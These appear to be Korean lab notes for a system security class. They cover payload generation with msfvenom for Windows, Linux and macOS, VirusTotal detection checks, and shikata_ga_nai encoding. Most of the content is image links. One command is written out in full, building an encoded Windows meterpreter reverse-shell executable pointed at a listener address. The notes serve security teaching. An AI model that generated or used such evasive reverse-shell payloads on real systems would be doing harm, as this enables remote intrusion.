시스템 보안 실습 3

페이로드

- msfvenom 이용







- virustotal로 탐지 검사

- 다양한 페이로드 생성 및 검사



- 윈도우PC를 공격하기 위한 페이로드 파일(exe) 작성



- 리눅스를 공격하기 위한 페이로드 파일(sh) 작성



- 맥OS를 공격하기 위한 페이로드 파일 작성





인코딩

- shikata_ga_nai



- 명령어 : msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.10 LPORT=1111 -f exe -e x86/shikata_ga_nai -i 5 -o encode5.exe



